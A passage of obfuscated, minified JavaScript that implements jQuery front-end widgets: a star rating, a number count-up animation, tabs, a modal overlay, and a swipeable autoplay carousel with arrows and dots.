')]);_0x487d3c[_0x9e81('0x2f8','Cj%*')]($,this)[_0x9e81('0x1e7',']mbV')](_0x487d3c[_0x9e81('0x2f9','0Q!z')])[0x0][_0x9e81('0x2fa','P[0f')]();});_0x487d3c[_0x9e81('0x2fb','BjQY')]($,_0x487d3c[_0x9e81('0x2fc','f)S&')])[_0x9e81('0x2fd','Bb#u')](function(){var _0x5b7257={'HUnra':_0x9e81('0x2fe','pbW1'),'OBQFf':function _0xaa461c(_0x3091e0,_0x30fd75){return _0x3091e0(_0x30fd75);},'kzxWv':_0x9e81('0x2ff','xz&K'),'doxOg':_0x9e81('0x300','%o@d'),'KsDMW':_0x9e81('0x301','pbW1'),'KCEnu':_0x9e81('0x302','[P1('),'sgYAn':_0x9e81('0x303','d[U]'),'RoihF':_0x9e81('0x304','uXQJ'),'GfbgU':_0x9e81('0x305','%n]6'),'VppEu':function _0x34d840(_0x2b516f,_0x151eda){return _0x2b516f(_0x151eda);},'eGkyG':function _0x1585a1(_0x509255,_0x3c84d3){return _0x509255<_0x3c84d3;},'xqTye':function _0x30516e(_0x1cb81b,_0x2f6761){return _0x1cb81b+_0x2f6761;},'paasc':_0x9e81('0x306','LreG'),'NOzdG':_0x9e81('0x307','BjQY')};var _0x86b8d=_0x5b7257[_0x9e81('0x308',')sV^')][_0x9e81('0x309','kLji')]('|'),_0x4dbc35=0x0;while(!![]){switch(_0x86b8d[_0x4dbc35++]){case'0':_0x5b7257[_0x9e81('0x30a',')0re')](_0x1a0f89,_0x30c6cd);continue;case'1':var _0x1a3da7={'HPyUx':function _0x15caa2(_0x3bd573,_0x10d934){return _0x5b7257[_0x9e81('0x30b','v$$]')](_0x3bd573,_0x10d934);},'jejfX':_0x5b7257[_0x9e81('0x30c','d[U]')]};continue;case'2':var _0x3c38f2=_0x1fa87f[_0x9e81('0x30d','stEN')](_0x5b7257[_0x9e81('0x30e','s7G!')]);continue;case'3':var _0x4418f8=_0x1fa87f[_0x9e81('0x30f','xz&K')](_0x5b7257[_0x9e81('0x310','%n]6')])||'★';continue;case'4':var _0x2094b0=_0x1fa87f[_0x9e81('0x311',')sV^')](_0x5b7257[_0x9e81('0x312','stEN')])||'☆';continue;case'5':_0x1fa87f[_0x9e81('0x313',')sV^')](_0x5b7257[_0x9e81('0x314','Bb#u')])[_0x9e81('0x315','iUn!')](function(){_0x1a3da7[_0x9e81('0x316','E$rV')]($,this)[_0x9e81('0x317',']mbV')](_0x1a3da7[_0x9e81('0x318',')0re')])[_0x9e81('0x319','[Taw')]()[_0x9e81('0x31a','4M09')](_0x1a3da7[_0x9e81('0x31b',']mbV')]);},function(){_0x487d3c[_0x9e81('0x31c',')sV^')]($,this)[_0x9e81('0x22b','f)S&')](_0x487d3c[_0x9e81('0x31d','stEN')])[_0x9e81('0x31e','6MQ@')]()[_0x9e81('0x31f','!!)2')](_0x487d3c[_0x9e81('0x320','d[U]')]);});continue;case'6':var _0x30c6cd=_0x1fa87f[_0x9e81('0x1e9','q]0T')](_0x5b7257[_0x9e81('0x321','z2IB')])||0x0;continue;case'7':var _0x3d5283=_0x1fa87f[_0x9e81('0x322','l3C4')](_0x5b7257[_0x9e81('0x323','6MQ@')])||0x5;continue;case'8':_0x1fa87f[_0x9e81('0x324','s7G!')](_0x5b7257[_0x9e81('0x325','iUn!')])[_0x9e81('0x326','v$$]')](function(){_0x30c6cd=_0x487d3c[_0x9e81('0x327',']mbV')](_0x487d3c[_0x9e81('0x328','0Q!z')]($,this)[_0x9e81('0x329','!!)2')]()[_0x9e81('0x277','kJcV')],0x1);_0x487d3c[_0x9e81('0x32a','d[U]')](_0x1a0f89,_0x30c6cd);});continue;case'9':var _0x1fa87f=_0x5b7257[_0x9e81('0x32b','iUn!')]($,this);continue;case'10':var _0x1a0f89=function(_0x406caa){if(_0x487d3c[_0x9e81('0x32c','E$rV')](_0x406caa,0x0)){_0x1fa87f[_0x9e81('0x264','sqav')](_0x487d3c[_0x9e81('0x32d','v$$]')])[_0x9e81('0x32e','v$$]')](_0x487d3c[_0x9e81('0x32f','d[U]')])[_0x9e81('0x330','xz&K')](_0x2094b0);for(i=0x1;_0x487d3c[_0x9e81('0x331','Cj%*')](i,_0x406caa);i++){_0x1fa87f[_0x9e81('0x332','!!)2')](_0x487d3c[_0x9e81('0x333','Kz!q')])['eq'](_0x487d3c[_0x9e81('0x334','4M09')](i,0x1))[_0x9e81('0x335','$yt%')](_0x487d3c[_0x9e81('0x336','q]0T')])[_0x9e81('0x337','T5VL')](_0x4418f8);}}if(_0x487d3c[_0x9e81('0x338','T5VL')](_0x3c38f2,null)&&_0x487d3c[_0x9e81('0x339','zm4N')](_0x406caa,0x0)){_0x487d3c[_0x9e81('0x33a','6aC&')]($,_0x3c38f2)[_0x9e81('0x33b','E$rV')](_0x406caa);}};continue;case'11':for(i=0x0;_0x5b7257[_0x9e81('0x33c','48aX')](i,_0x3d5283);i++){_0x1fa87f[_0x9e81('0x33d','xz&K')](_0x5b7257[_0x9e81('0x33e','a!88')](_0x5b7257[_0x9e81('0x33f','yeg7')](_0x5b7257[_0x9e81('0x340','6MQ@')],_0x2094b0),_0x5b7257[_0x9e81('0x341','Ws#q')]));}continue;}break;}});_0x487d3c[_0x9e81('0x342','Cj%*')]($,_0x487d3c[_0x9e81('0x343','n$GA')])[_0x9e81('0x344','l3C4')](function(){var _0x373c5b={'PyFyX':_0x9e81('0x345','P[0f'),'RUsGj':_0x9e81('0x346','6MQ@'),'PmMEX':function _0x587987(_0x5a430e,_0x18acd4){return _0x5a430e(_0x18acd4);},'HFpDu':function _0x35fe50(_0xd5665f,_0x562897){return _0xd5665f*_0x562897;},'ceTfJ':_0x9e81('0x347','uXQJ'),'jjHfp':_0x9e81('0x348','$yt%'),'FYUpY':_0x9e81('0x349',']mbV'),'UbRnc':_0x9e81('0x34a','R1m)')};var _0x3e9e49=_0x373c5b[_0x9e81('0x34b','kJcV')][_0x9e81('0x21b','T5VL')]('|'),_0x5271f1=0x0;while(!![]){switch(_0x3e9e49[_0x5271f1++]){case'0':var _0x17fa00=_0x60ebaa[_0x9e81('0x2c9','kLji')](_0x373c5b[_0x9e81('0x34c','R1m)')])||0x64;continue;case'1':var _0x60ebaa=_0x373c5b[_0x9e81('0x34d',']mbV')]($,this);continue;case'2':var _0x3be248={'JoHCU':function _0x1cacb8(_0x33ffca,_0xc76d1f){return _0x373c5b[_0x9e81('0x34e','BjQY')](_0x33ffca,_0xc76d1f);},'inmgO':function _0x456d4c(_0x3bd1d6,_0x20cc02){return _0x373c5b[_0x9e81('0x34f','Ws#q')](_0x3bd1d6,_0x20cc02);}};continue;case'3':_0x60ebaa[_0x9e81('0x350','BjQY')]({'num':_0x373c5b[_0x9e81('0x351','48aX')]},{'duration':_0x3d3b83,'easing':_0x3b08d0,'step':function(_0x5bf70c,_0x274ad0){_0x60ebaa[_0x9e81('0x352','e$8e')](_0x3be248[_0x9e81('0x353','q]0T')](parseInt,_0x3be248[_0x9e81('0x354','z2IB')](_0x274ad0[_0x9e81('0x355','R1m)')],_0x17fa00)));}});continue;case'4':var _0x3d3b83=_0x60ebaa[_0x9e81('0x356',')0re')](_0x373c5b[_0x9e81('0x357','d[U]')])||0xbb8;continue;case'5':var _0x3b08d0=_0x60ebaa[_0x9e81('0x1a5','R1m)')](_0x373c5b[_0x9e81('0x358','e$8e')])||_0x373c5b[_0x9e81('0x359','BjQY')];continue;}break;}});_0x487d3c[_0x9e81('0x35a','f)S&')]($,_0x487d3c[_0x9e81('0x35b','Xf5L')])[_0x9e81('0x35c','a!88')](function(){var _0x5afc0b={'kjNEN':_0x9e81('0x35d','q]0T'),'AFgMC':_0x9e81('0x35e',']mbV'),'eulxQ':_0x9e81('0x35f','P[0f'),'AVZRM':function _0x4fb929(_0x3253d4,_0x1dc0ac){return _0x3253d4==_0x1dc0ac;},'xYgMU':_0x9e81('0x360','6aC&'),'drrJv':_0x9e81('0x361','n$GA'),'oVjrS':function _0x1418d0(_0x458bc0,_0x3ccaef){return _0x458bc0(_0x3ccaef);}};var _0x5856e7=_0x5afc0b[_0x9e81('0x362','0mJD')][_0x9e81('0x363','APpY')]('|'),_0xa326eb=0x0;while(!![]){switch(_0x5856e7[_0xa326eb++]){case'0':var _0x283709=_0x30b9ce[_0x9e81('0x2ed','%n]6')](_0x5afc0b[_0x9e81('0x364','uXQJ')])[_0x9e81('0x1a5','R1m)')](_0x5afc0b[_0x9e81('0x365','pbW1')])||0x0;continue;case'1':if(_0x5afc0b[_0x9e81('0x366',']mbV')](_0x5d35ac,_0x5afc0b[_0x9e81('0x367','zm4N')])){_0x30b9ce[_0x9e81('0x368','0mJD')](function(){_0x487d3c[_0x9e81('0x369','0mJD')]($tabs,_0x30b9ce);});}else{_0x30b9ce[_0x9e81('0x36a','Bb#u')](function(){_0x2cea43[_0x9e81('0x36b','6MQ@')]($tabs,_0x30b9ce);return![];});}continue;case'2':var _0x5d35ac=_0x30b9ce[_0x9e81('0x36c','P[0f')](_0x5afc0b[_0x9e81('0x36d','!!)2')])[_0x9e81('0x36e','z2IB')](_0x5afc0b[_0x9e81('0x36f','APpY')]);continue;case'3':var _0x30b9ce=_0x5afc0b[_0x9e81('0x370','Kz!q')]($,this);continue;case'4':var _0x2cea43={'rpVmj':function _0x3bf5ae(_0x486f62,_0x14bc94){return _0x5afc0b[_0x9e81('0x371','xz&K')](_0x486f62,_0x14bc94);}};continue;case'5':if(_0x5afc0b[_0x9e81('0x372','APpY')](_0x283709,0x1)){return;}continue;}break;}});$tabs=function(_0x28c371){_0x487d3c[_0x9e81('0x373',')0re')]($,_0x28c371)[_0x9e81('0x374','iUn!')](_0x487d3c[_0x9e81('0x375','f)S&')])[_0x9e81('0x376','0Q!z')]()[_0x9e81('0x377','JTDq')](_0x487d3c[_0x9e81('0x378','uXQJ')]);_0x487d3c[_0x9e81('0x369','0mJD')]($,_0x28c371)[_0x9e81('0x379','kJcV')](_0x487d3c[_0x9e81('0x37a','v$$]')])[_0x9e81('0x37b','stEN')](_0x487d3c[_0x9e81('0x37c','$yt%')])[_0x9e81('0x37d','kJcV')](_0x487d3c[_0x9e81('0x37e','E$rV')])['eq'](_0x487d3c[_0x9e81('0x37f','$yt%')]($,_0x28c371)[_0x9e81('0x380','$yt%')]())[_0x9e81('0x381','%o@d')](_0x487d3c[_0x9e81('0x382','48aX')]);};_0x487d3c[_0x9e81('0x383','d[U]')]($,document)['on'](_0x487d3c[_0x9e81('0x384','z2IB')],_0x487d3c[_0x9e81('0x385','!!)2')],function(){var _0x442bf3=_0x487d3c[_0x9e81('0x386','kJcV')]($,this);_0x487d3c[_0x9e81('0x387',']mbV')]($modal,_0x442bf3,_0x487d3c[_0x9e81('0x388','e$8e')]);});$modal=function(_0x101392,_0x240ffa){var _0x595920={'ULgKa':_0x9e81('0x389','%o@d'),'MiZNg':function _0x4a6fcd(_0x59d0af,_0x347dc4){return _0x59d0af(_0x347dc4);},'AaFUi':_0x9e81('0x38a','LreG'),'lGqUG':_0x9e81('0x38b','s7G!'),'Sysqz':function _0x51ffd0(_0x30caa3,_0x4e3a9c){return _0x30caa3!=_0x4e3a9c;},'jljLO':function _0x14c174(_0x5baf8a,_0x262ada){return _0x5baf8a==_0x262ada;},'RtQcr':_0x9e81('0x38c','d[U]'),'jDGMu':_0x9e81('0x38d','48aX'),'bEBJs':_0x9e81('0x38e','[Taw'),'bSoyl':_0x9e81('0x38f','l3C4'),'bkaiU':function _0x459b48(_0x20b140,_0x15a6b5){return _0x20b140/_0x15a6b5;},'Jyjwh':function _0x3ba62c(_0x10717b,_0x526cc3){return _0x10717b-_0x526cc3;},'vyvZJ':function _0x1c398c(_0x35c08b,_0x5042c8){return _0x35c08b(_0x5042c8);},'Uctbf':_0x9e81('0x390','!!)2'),'caXfL':_0x9e81('0x391','Bb#u'),'zdjoi':function _0x247ac0(_0x35e729,_0x365bb8){return _0x35e729(_0x365bb8);},'kSplt':function _0x351653(_0x1e6883,_0x57e10f){return _0x1e6883-_0x57e10f;},'WgCIy':_0x9e81('0x392',']mbV'),'GPiAX':function _0x373317(_0xeb6d6f,_0x19fe6f){return _0xeb6d6f(_0x19fe6f);},'VkPql':_0x9e81('0x393','OPA]'),'NHykB':_0x9e81('0x394','f)S&'),'SqRFI':_0x9e81('0x395','APpY'),'VpkXw':_0x9e81('0x396','%n]6'),'yZMns':function _0x18297d(_0x13b753,_0x5cc1b0,_0x186724){return _0x13b753(_0x5cc1b0,_0x186724);},'BBOfQ':function _0x1996f2(_0x198d4e){return _0x198d4e();},'WTkVg':function _0x4ce07b(_0x49337e,_0x19ef2d){return _0x49337e==_0x19ef2d;},'CvZaz':_0x9e81('0x397','iUn!')};var _0x2a8199=_0x595920[_0x9e81('0x398','kJcV')][_0x9e81('0x28f','OPA]')]('|'),_0xe212bc=0x0;while(!![]){switch(_0x2a8199[_0xe212bc++]){case'0':$mask[_0x9e81('0x399','48aX')](function(){_0x4e47de[_0x9e81('0x39a','R1m)')](_0x17e078);});continue;case'1':$body=_0x595920[_0x9e81('0x39b','iUn!')]($,_0x5e3bdf);continue;case'2':var _0x5e3bdf=_0x101392[_0x9e81('0x30f','xz&K')](_0x595920[_0x9e81('0x39c','R1m)')])||_0x101392;continue;case'3':var _0x17e078=function(){$body[_0x9e81('0x39d','yeg7')](_0x487d3c[_0x9e81('0x39e','z2IB')])[_0x9e81('0x39f','sqav')](_0x487d3c[_0x9e81('0x3a0','E$rV')])[_0x9e81('0x3a1','!!)2')](function(){var _0xac91e0={'uURlV':function _0x35b774(_0x2eb1b5,_0x3ef0ff){return _0x4e47de[_0x9e81('0x3a2','yeg7')](_0x2eb1b5,_0x3ef0ff);},'kVWhc':_0x4e47de[_0x9e81('0x3a3','T5VL')]};_0x4e47de[_0x9e81('0x3a4','6MQ@')]($,this)[_0x9e81('0x3a5','q]0T')](_0x4e47de[_0x9e81('0x3a6','E$rV')])[_0x9e81('0x3a7','o4OY')](_0x4e47de[_0x9e81('0x3a8','e$8e')],_0x4e47de[_0x9e81('0x3a9','Xf5L')]);_0x4e47de[_0x9e81('0x3aa','[Taw')](setTimeout,function(){$mask[_0x9e81('0x3ab','kJcV')](function(){_0xac91e0[_0x9e81('0x3ac','e$8e')]($,_0xac91e0[_0x9e81('0x3ad','Cj%*')])[_0x9e81('0x230','d[U]')]();});},0x64);});};continue;case'4':$mask=_0x595920[_0x9e81('0x3ae','f)S&')]($,_0x595920[_0x9e81('0x3af',')0re')]);continue;case'5':if(_0x595920[_0x9e81('0x3b0','6MQ@')](_0x5e3bdf,null)&&_0x595920[_0x9e81('0x3b1','stEN')](_0x240ffa,_0x595920[_0x9e81('0x3b2','OPA]')])){var _0x356e58=_0x595920[_0x9e81('0x3b3','R1m)')][_0x9e81('0x21b','T5VL')]('|'),_0x4ad98a=0x0;while(!![]){switch(_0x356e58[_0x4ad98a++]){case'0':$mask[_0x9e81('0x3b4','OPA]')](function(){_0x487d3c[_0x9e81('0x3b5','E$rV')]($,this)[_0x9e81('0x3b6','4M09')](_0x487d3c[_0x9e81('0x3b7','d[U]')],_0x487d3c[_0x9e81('0x3b8','Bb#u')]);});continue;case'1':if(!$body[_0x9e81('0x3b9','Bb#u')](_0x595920[_0x9e81('0x3ba',')sV^')])){$body[_0x9e81('0x31a','4M09')](_0x595920[_0x9e81('0x3bb','Cj%*')])[_0x9e81('0x3bc','Ws#q')]();}continue;case'2':var _0x37e22c=_0x595920[_0x9e81('0x3bd','APpY')](_0x595920[_0x9e81('0x3be','Kz!q')](parseInt,_0x595920[_0x9e81('0x3bf','l3C4')](_0x595920[_0x9e81('0x3c0','Cj%*')]($,window)[_0x9e81('0x3c1','LreG')](),$body[_0x9e81('0x3c2','APpY')]())),0x2);continue;case'3':_0x595920[_0x9e81('0x3c3','e$8e')]($,_0x595920[_0x9e81('0x3c4','yeg7')])[_0x9e81('0x3c5','v$$]')]($mask);continue;case'4':$body[_0x9e81('0x3c6','0mJD')]({'left':_0x37e22c,'top':_0x55dd40,'display':_0x595920[_0x9e81('0x3c7','0mJD')]});continue;case'5':var _0x55dd40=_0x595920[_0x9e81('0x3c8','stEN')](_0x595920[_0x9e81('0x3c9','xz&K')](parseInt,_0x595920[_0x9e81('0x3ca','Bb#u')](_0x595920[_0x9e81('0x3cb','stEN')]($,window)[_0x9e81('0x3cc','Xf5L')](),$body[_0x9e81('0x3cd','6aC&')]())),0x2);continue;case'6':if(!$body[_0x9e81('0x3ce','zm4N')](_0x595920[_0x9e81('0x3cf','d[U]')])){_0x55dd40-=0x32;}continue;}break;}}continue;case'6':$body[_0x9e81('0x3d0','l3C4')](_0x595920[_0x9e81('0x3d1','JTDq')])[_0x9e81('0x2eb','s7G!')](function(){_0x487d3c[_0x9e81('0x3d2',')0re')](_0x17e078);});continue;case'7':var _0x4e47de={'MbtZa':function _0x3b5d11(_0x46bdb2,_0x5e9d90){return _0x595920[_0x9e81('0x3d3','[Taw')](_0x46bdb2,_0x5e9d90);},'xxItT':_0x595920[_0x9e81('0x3d4','%o@d')],'MWvaF':function _0x2cb314(_0x170cce,_0x575157){return _0x595920[_0x9e81('0x3d5','Cj%*')](_0x170cce,_0x575157);},'PTBcd':_0x595920[_0x9e81('0x3d6','0Q!z')],'tLYPd':_0x595920[_0x9e81('0x3d7','e$8e')],'VISNB':_0x595920[_0x9e81('0x3d8','4M09')],'JQZOv':function _0x32883e(_0x4e7b48,_0x3c8c46,_0x45accc){return _0x595920[_0x9e81('0x3d9','sqav')](_0x4e7b48,_0x3c8c46,_0x45accc);},'YORDp':function _0x22c2f7(_0x509df1){return _0x595920[_0x9e81('0x3da','LreG')](_0x509df1);}};continue;case'8':if(_0x595920[_0x9e81('0x3db','kJcV')](_0x240ffa,_0x595920[_0x9e81('0x3dc','s7G!')])){_0x595920[_0x9e81('0x3dd','E$rV')](_0x17e078);}continue;}break;}};_0x487d3c[_0x9e81('0x3de',']mbV')]($,_0x487d3c[_0x9e81('0x3df','48aX')])[_0x9e81('0x3e0','LreG')](function(){var _0x5a597d={'USrWt':function _0x2401b3(_0x58ebfa){return _0x487d3c[_0x9e81('0x3e1','6aC&')](_0x58ebfa);},'NlTCy':function _0x52a931(_0x17501a,_0x3864e7,_0x37e619){return _0x487d3c[_0x9e81('0x3e2','xz&K')](_0x17501a,_0x3864e7,_0x37e619);},'FiTIS':function _0x55912a(_0x19ccaa,_0x1df8eb){return _0x487d3c[_0x9e81('0x3e3',']mbV')](_0x19ccaa,_0x1df8eb);},'JvbkZ':function _0x219d6b(_0x24d012,_0xc0b23f){return _0x487d3c[_0x9e81('0x3e4','Bb#u')](_0x24d012,_0xc0b23f);},'LMhJs':function _0x2a41c1(_0x139cd7,_0x10dc3c,_0x23684c,_0x148aa6,_0x51207e,_0x117930,_0x287a77,_0xac2ff9){return _0x487d3c[_0x9e81('0x3e5','APpY')](_0x139cd7,_0x10dc3c,_0x23684c,_0x148aa6,_0x51207e,_0x117930,_0x287a77,_0xac2ff9);},'kVOUe':_0x487d3c[_0x9e81('0x3e6','iUn!')],'DPdkP':function _0x42a510(_0x357c7a){return _0x487d3c[_0x9e81('0x3e7','R1m)')](_0x357c7a);},'TOMSF':function _0x40a85c(_0xea3c5a,_0x529b3f){return _0x487d3c[_0x9e81('0x3e8','l3C4')](_0xea3c5a,_0x529b3f);},'BPTjs':function _0x210b87(_0x27037d){return _0x487d3c[_0x9e81('0x3e9','[Taw')](_0x27037d);},'jGfLw':_0x487d3c[_0x9e81('0x3ea','%o@d')],'lBQkx':_0x487d3c[_0x9e81('0x3eb','f)S&')],'vpKxX':function _0x3e3f34(_0xc835f1,_0x58934c){return _0x487d3c[_0x9e81('0x3ec','6MQ@')](_0xc835f1,_0x58934c);},'ieYMu':_0x487d3c[_0x9e81('0x3ed',']mbV')]};var _0xc0f308=_0x487d3c[_0x9e81('0x3ee','kLji')]($,this);var _0x1bd781=_0xc0f308[_0x9e81('0x3ef','[P1(')](_0x487d3c[_0x9e81('0x3f0','E$rV')]);var _0x35abd9=_0x487d3c[_0x9e81('0x3f1','!!)2')](_0xc0f308[_0x9e81('0x356',')0re')](_0x487d3c[_0x9e81('0x3f2','l3C4')])||0x5,0x3e8);var _0xecde68=_0xc0f308[_0x9e81('0x3f3','48aX')](_0x487d3c[_0x9e81('0x3f4','T5VL')])||!![];var _0x203183=_0xc0f308[_0x9e81('0x2c9','kLji')](_0x487d3c[_0x9e81('0x3f5','xz&K')])||_0x487d3c[_0x9e81('0x3f6',')0re')];var _0x1d8288=_0xc0f308[_0x9e81('0x3f7','Cj%*')](_0x487d3c[_0x9e81('0x3f8','yeg7')])||![];var _0x3eee08=_0xc0f308[_0x9e81('0x3f9','$yt%')](_0x487d3c[_0x9e81('0x3fa','0mJD')])||![];var _0x357643=_0x1bd781[_0x9e81('0x1aa','LreG')];if(_0x487d3c[_0x9e81('0x3fb',']mbV')](_0x357643,0x1)){return;}if(_0x1d8288){_0xc0f308[_0x9e81('0x3fc','E$rV')](_0x487d3c[_0x9e81('0x3fd','iUn!')]);_0xc0f308[_0x9e81('0x3fe','Cj%*')](_0x487d3c[_0x9e81('0x3ff','0mJD')]);var _0xbd1d03=_0xc0f308[_0x9e81('0x400','APpY')](_0x487d3c[_0x9e81('0x401','a!88')])['eq'](0x0)[_0x9e81('0x313',')sV^')](_0x487d3c[_0x9e81('0x402',')sV^')])[_0x9e81('0x30d','stEN')](_0x487d3c[_0x9e81('0x403','pbW1')]);if(_0x487d3c[_0x9e81('0x404','kLji')](_0xbd1d03,null)){_0xc0f308[_0x9e81('0x405','f)S&')](_0x487d3c[_0x9e81('0x406','0Q!z')])[_0x9e81('0x407',')sV^')](_0xbd1d03);}}var _0x5f4002=0x0;var _0x5cac3b;function _0x3e1360(){var _0x501b5c={'KurjC':function _0x1f0a23(_0x17fedf){return _0x5a597d[_0x9e81('0x408','d[U]')](_0x17fedf);}};_0x5cac3b=_0x5a597d[_0x9e81('0x409','OPA]')](setInterval,function(){_0x501b5c[_0x9e81('0x40a','q]0T')](_0x1dd3e2);},_0x35abd9);}function _0x495866(){_0x5f4002--;if(_0x5a597d[_0x9e81('0x40b','iUn!')](_0x5f4002,0x0)){_0x5f4002=_0x5a597d[_0x9e81('0x40c','0mJD')](_0x357643,0x1);}_0x5a597d[_0x9e81('0x40d','v$$]')]($carousel,_0xc0f308,_0x357643,_0x5f4002,_0x5a597d[_0x9e81('0x40e','f)S&')],_0x203183,_0x1d8288,_0x3eee08);}function _0x1dd3e2(){_0x5f4002++;if(_0x487d3c[_0x9e81('0x40f','l3C4')](_0x5f4002,_0x357643)){_0x5f4002=0x0;}_0x487d3c[_0x9e81('0x410',')sV^')]($carousel,_0xc0f308,_0x357643,_0x5f4002,_0x487d3c[_0x9e81('0x411','pbW1')],_0x203183,_0x1d8288,_0x3eee08);}_0xc0f308['on'](_0x487d3c[_0x9e81('0x412','kJcV')],function(){_0x487d3c[_0x9e81('0x413','Bb#u')](clearInterval,_0x5cac3b);})['on'](_0x487d3c[_0x9e81('0x414','T5VL')],function(){_0x5a597d[_0x9e81('0x415','6aC&')](_0x3e1360);});var _0x94350c=_0x487d3c[_0x9e81('0x416','e$8e')](_0x487d3c[_0x9e81('0x417','[P1(')],document[_0x9e81('0x418','APpY')])||_0x487d3c[_0x9e81('0x419','0mJD')](navigator[_0x9e81('0x41a','OPA]')],0x0);if(_0x94350c){var _0x1e74d0=_0x487d3c[_0x9e81('0x41b','48aX')][_0x9e81('0x41c','0Q!z')]('|'),_0x49aad0=0x0;while(!![]){switch(_0x1e74d0[_0x49aad0++]){case'0':var _0x3aa55a=0x0;continue;case'1':_0xc0f308['on'](_0x487d3c[_0x9e81('0x41d','s7G!')],function(_0x47c5a1){_0x487d3c[_0x9e81('0x41e','kLji')](clearInterval,_0x5cac3b);_0x47c5a1[_0x9e81('0x41f','Xf5L')]();_0x2cc85e=_0x47c5a1[_0x9e81('0x420','4M09')][_0x9e81('0x421','uXQJ')][0x0][_0x9e81('0x422','f)S&')];});continue;case'2':_0xc0f308['on'](_0x487d3c[_0x9e81('0x423','f)S&')],function(_0x345386){_0x487d3c[_0x9e81('0x424','e$8e')](clearInterval,_0x5cac3b);_0x345386[_0x9e81('0x41f','Xf5L')]();_0x3aa55a=_0x345386[_0x9e81('0x425','0mJD')][_0x9e81('0x426','!!)2')][0x0][_0x9e81('0x427','v$$]')];});continue;case'3':var _0x2cc85e=0x0;continue;case'4':_0xc0f308['on'](_0x487d3c[_0x9e81('0x428','Ws#q')],function(_0x7dcd1b){var _0x378cbb={'dezqr':_0x9e81('0x429','s7G!'),'FUgna':function _0x13cd42(_0xb7efb5,_0x409919){return _0xb7efb5(_0x409919);},'pyeUN':function _0xec086f(_0x25b922,_0xd389de){return _0x25b922>_0xd389de;},'Taudu':function _0x3cec54(_0x5a4b9b){return _0x5a4b9b();},'hgLAP':function _0x1d3404(_0x259c14){return _0x259c14();},'fIvcj':function _0x52316e(_0x48377b,_0x436325){return _0x48377b-_0x436325;}};var _0x305d0e=_0x378cbb[_0x9e81('0x42a','d[U]')][_0x9e81('0x42b','P[0f')]('|'),_0x434466=0x0;while(!![]){switch(_0x305d0e[_0x434466++]){case'0':_0x378cbb[_0x9e81('0x42c','stEN')](clearInterval,_0x5cac3b);continue;case'1':_0x7dcd1b[_0x9e81('0x42d','6aC&')]();continue;case'2':if(_0x378cbb[_0x9e81('0x42e','0mJD')](_0x49a23e,0x1e)){if(_0x378cbb[_0x9e81('0x42f','Xf5L')](_0x2cc85e,_0x3aa55a)){_0x378cbb[_0x9e81('0x430','%o@d')](_0x1dd3e2);}else{_0x378cbb[_0x9e81('0x431','s7G!')](_0x495866);}}continue;case'3':var _0x49a23e=Math[_0x9e81('0x432','6aC&')](_0x378cbb[_0x9e81('0x433','Xf5L')](_0x2cc85e,_0x3aa55a));continue;case'4':allowClick=!![];continue;}break;}});continue;}break;}}if(_0x487d3c[_0x9e81('0x434','E$rV')](_0xecde68,!![])){var _0x55111b=_0x487d3c[_0x9e81('0x435','JTDq')][_0x9e81('0x436','BjQY')]('|'),_0x225f00=0x0;while(!![]){switch(_0x55111b[_0x225f00++]){case'0':var _0x45df68=_0xc0f308[_0x9e81('0x437','e$8e')](_0x487d3c[_0x9e81('0x438','0mJD')]);continue;case'1':if(_0x487d3c[_0x9e81('0x439','48aX')](_0xc0f308[_0x9e81('0x2ce','Xf5L')](_0x487d3c[_0x9e81('0x43a','d[U]')])[_0x9e81('0x291','z2IB')],0x0)){_0xc0f308[_0x9e81('0x43b','!!)2')](_0x487d3c[_0x9e81('0x43c','JTDq')]);}continue;case'2':_0x38e358[_0x9e81('0x43d','%n]6')](function(){_0x5a597d[_0x9e81('0x43e','n$GA')](clearInterval,_0x5cac3b);_0x5a597d[_0x9e81('0x43f',')0re')](_0x1dd3e2);});continue;case'3':var _0x38e358=_0xc0f308[_0x9e81('0x440','Cj%*')](_0x487d3c[_0x9e81('0x441','!!)2')]);continue;case'4':_0x45df68[_0x9e81('0x442','a!88')](function(){_0x487d3c[_0x9e81('0x443','Bb#u')](clearInterval,_0x5cac3b);_0x487d3c[_0x9e81('0x444','Xf5L')](_0x495866);});continue;case'5':if(_0x487d3c[_0x9e81('0x445','0mJD')](_0xc0f308[_0x9e81('0x446','48aX')](_0x487d3c[_0x9e81('0x447','f)S&')])[_0x9e81('0x1aa','LreG')],0x0)){_0xc0f308[_0x9e81('0x448',')0re')](_0x487d3c[_0x9e81('0x449','s7G!')]);}continue;}break;}}if(_0x487d3c[_0x9e81('0x44a','a!88')](_0x3eee08,![])){if(_0x487d3c[_0x9e81('0x44b','E$rV')](_0xc0f308[_0x9e81('0x440','Cj%*')](_0x487d3c[_0x9e81('0x44c','kLji')])[_0x9e81('0x44d','6MQ@')],0x0)){var _0x5dc531=_0x487d3c[_0x9e81('0x44e','o4OY')][_0x9e81('0x44f','4M09')]('|'),_0x4500e7=0x0;while(!![]){switch(_0x5dc531[_0x4500e7++]){case'0':_0x4d6143+=_0x487d3c[_0x9e81('0x450','f)S&')];continue;case'1':_0x4d6143+=_0x487d3c[_0x9e81('0x451','yeg7')];continue;case'2':if(_0x1d8288){_0xc0f308[_0x9e81('0x223','zm4N')](_0x487d3c[_0x9e81('0x452','f)S&')])[_0x9e81('0x453','4M09')](_0x4d6143);}else{_0xc0f308[_0x9e81('0x454','P[0f')](_0x4d6143);}continue;case'3':_0x4d6143+=_0x487d3c[_0x9e81('0x455','$yt%')];continue;case'4':var _0x4d6143='';continue;case'5':for(i=0x1;_0x487d3c[_0x9e81('0x456','P[0f')](i,_0x357643);i++){_0x4d6143+=_0x487d3c[_0x9e81('0x457',')sV^')](_0x487d3c[_0x9e81('0x458','Cj%*')](_0x487d3c[_0x9e81('0x459','stEN')],i),_0x487d3c[_0x9e81('0x45a','e$8e')]);}continue;}break;}}}else{var _0x5a465b='';_0x5a465b+=_0x487d3c[_0x9e81('0x45b','o4OY')](_0x487d3c[_0x9e81('0x45c','[Taw')](_0x487d3c[_0x9e81('0x45d','Xf5L')],_0x357643),_0x487d3c[_0x9e81('0x45e','4M09')]);_0xc0f308[_0x9e81('0x45f','BjQY')](_0x5a465b);}_0xc0f308[_0x9e81('0x23e','JTDq')](_0x487d3c[_0x9e81('0x460','R1m)')])[_0x9e81('0x461','zm4N')](function(){_0x5a597d[_0x9e81('0x462','z2IB')](clearInterval,_0x5cac3b);var _0x36eea1=_0x5a597d[_0x9e81('0x463','E$rV')]($,this)[_0x9e81('0x268','kJcV')](_0x5a597d[_0x9e81('0x464','l3C4')]);var 